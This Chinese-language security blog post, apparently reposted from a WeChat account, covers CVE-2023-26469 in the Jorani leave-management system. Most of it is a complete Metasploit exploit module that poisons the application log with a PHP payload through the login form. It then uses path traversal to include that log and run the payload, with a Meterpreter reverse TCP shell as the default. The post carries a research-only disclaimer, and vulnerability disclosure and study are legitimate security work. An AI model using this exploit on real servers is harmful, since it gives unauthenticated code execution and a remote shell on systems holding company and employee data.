声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法律及连带责任,文章作者不承担任何法律及连带责任。 |
文章首发于个人博客:https://mybeibei.net,点击最下方“阅读原文”可直接跳转查看。
背景介绍:
Jorani是一款用PHP/MySQL开发的休假管理系统,为小公司而设计。Jorani提供了请假申请批准工作流程、加班申请批准工作流程和请假报告之类的功能,该平台还使用户能够轻松配置复杂的组织。
漏洞成因:
CVE-2023-26469 漏洞说明:在 Jorani 1.0.0 中,攻击者可以利用路径遍历来访问文件并在服务器上执行代码。目前CVSS3评分9.8(严重级)。
漏洞成因图解:

PoC:
### This module requires Metasploit: https://metasploit.com/download# Current source: https://github.com/rapid7/metasploit-framework##class MetasploitModule < Msf::Exploit::RemoteRank = ExcellentRankinginclude Msf::Exploit::Remote::HttpClientprepend Msf::Exploit::Remote::AutoCheckdef initialize(info = {})super(update_info(info,'Name' => 'Jorani unauthenticated Remote Code Execution','Description' => %q{This module exploits an unauthenticated Remote Code Execution in Jorani prior to 1.0.2.It abuses 3 vulnerabilities: log poisoning and redirection bypass via header spoofing, then it uses path traversal to trigger the vulnerability.It has been tested on Jorani 1.0.0.},'License' => MSF_LICENSE,'Author' => ['RIOUX Guilhem (jrjgjk)'],'References' => [['CVE', '2023-26469'],['URL', 'https://github.com/Orange-Cyberdefense/CVE-repository/blob/master/PoCs/CVE_Jorani.py']],'Platform' => %w[php],'Arch' => ARCH_PHP,'Targets' => [['Jorani < 1.0.2', {}]],'DefaultOptions' => {'PAYLOAD' => 'php/meterpreter/reverse_tcp','RPORT' => 443,'SSL' => true},'DisclosureDate' => '2023-01-06','Privileged' => false,'DefaultTarget' => 0,'Notes' => {'Stability' => [CRASH_SAFE],'Reliability' => [REPEATABLE_SESSION],'SideEffects' => [ARTIFACTS_ON_DISK, IOC_IN_LOGS]}))register_options([OptString.new('TARGETURI', [true, 'The base path of Jorani', '/'])])enddef get_version(res)footer_text = res.get_html_document.xpath('//div[contains(@id, "footer")]').textmatches = footer_text.scan(/v([0-9.]+)/i)if matches.nil? || matches[0].nil?print_error('Cannot recovered Jorani version...')return nilendmatches[0][0]enddef service_running(res)matches = res.get_html_document.xpath('//head/meta[@description]/@description').text.downcase.scan(/leave management system/)if matches.nil?print_error("Jorani doesn't appear to be running on the target")return falseendtrueenddef recover_csrf(res)csrf_token = res.get_html_document.xpath('//input[@name="csrf_test_jorani"]/@value').textreturn csrf_token if csrf_token.length == 32nilenddef check# For the check commandprint_status('Checking Jorani version')uri = normalize_uri(target_uri.path, 'index.php')res = send_request_cgi('method' => 'GET','uri' => "#{uri}/session/login")if res.nil?return Exploit::CheckCode::Safe('There was a problem accessing the login page')endreturn Exploit::CheckCode::Safe unless service_running(res)print_good('Jorani seems to be running on the target!')current_version = get_version(res)return Exploit::CheckCode::Detected if current_version.nil?print_good("Found version: #{current_version}")current_version = Rex::Version.new(current_version)return Exploit::CheckCode::Appears if current_version < Rex::Version.new('1.0.2')Exploit::CheckCode::Safeenddef exploit# Main functionprint_status('Trying to exploit LFI')path_trav_payload = '../../application/logs'header_name = Rex::Text.rand_text_alpha_upper(16)poison_payload = "<?php if(isset($_SERVER['HTTP_#{header_name}'])){ #{payload.encoded} } ?>"log_file_name = "log-#{Time.now.strftime('%Y-%m-%d')}"uri = normalize_uri(target_uri.path, 'index.php')res = send_request_cgi('method' => 'GET','keep_cookies' => true,'uri' => "#{uri}/session/login")if res.nil?print_error('There was a problem accessing the login page')returnendprint_status('Recovering CSRF token')csrf_tok = recover_csrf(res)if csrf_tok.nil?print_status('CSRF not found, doesn't mean its not vulnerable')elseprint_good("CSRF found: #{csrf_tok}")endprint_status('Poisoning log with payload..')print_status('Sending 1st payload')send_request_cgi('method' => 'POST','keep_cookies' => true,'uri' => "#{uri}/session/login",'data' => "csrf_test_jorani=#{csrf_tok}&"'last_page=session/login&'"language=#{path_trav_payload}&""login=#{Rex::Text.uri_encode(poison_payload)}&""CipheredValue=#{Rex::Text.rand_text_alpha(14)}")print_status("Including poisoned log file #{log_file_name}.php")vprint_warning('The date on the attacker and victim machine must be the same for the exploit to be successful due to the timestamp on the poisoned log file. Be careful running this exploit around midnight across timezones.')print_good('Triggering payload')send_request_cgi('method' => 'GET','keep_cookies' => true,'uri' => "#{uri}/pages/view/#{log_file_name}",'headers' =>{'X-REQUESTED-WITH' => 'XMLHttpRequest',header_name => Rex::Text.rand_text_alpha(14)})nilendend
感谢阅读,如果觉得还不错的话,欢迎分享给更多喜爱的朋友~
====正文结束====
原文始发于微信公众号(骨哥说事):CVE-2023-26469成因及PoC
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






评论